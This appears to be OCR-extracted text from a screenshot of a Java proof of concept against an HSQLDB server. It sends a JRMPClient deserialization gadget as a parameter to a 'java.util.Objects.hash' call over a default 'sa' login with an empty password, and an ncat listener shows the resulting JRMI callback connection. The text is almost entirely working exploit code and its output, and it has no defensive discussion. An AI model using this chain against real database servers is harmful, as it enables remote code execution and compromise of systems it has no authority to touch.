 HsqldbTest.java JDBCDriver.class InOutUtil.class StringUtil.class JDBCPreparedStatement.class GAAA.java JRMPClient.class JDBCResultSet.class
39 public static void main(String[] args) throws Exception {
40
41
42 String dburl = "jdbc:hsqldb:http://127.0.0.1/";
43 Class.forName("org.hsqldb.jdbc.JDBCDriver");
44 Connection connection = DriverManager.getConnection(dburl, user: "sa", password: "");
45
46
47 Object calc = new JRMPClient().getObject( command: "127.0.0.1:2334");
48 PreparedStatement preparedStatement = connection.prepareStatement( sql: "call \"java.util.Objects.hash\"(?);");
49 preparedStatement.setObject( parameterIndex: 1,calc);
50 preparedStatement.executeQuery();
51
52
53
HsqldbTest › main()
a\bin\java ...
C:\WINDOWS\system32\cmd.exe - ncat -lvp 2334
C:\>ncat -lvp 2334
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2334
Ncat: Listening on 0.0.0.0:2334
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:61162.
JRMI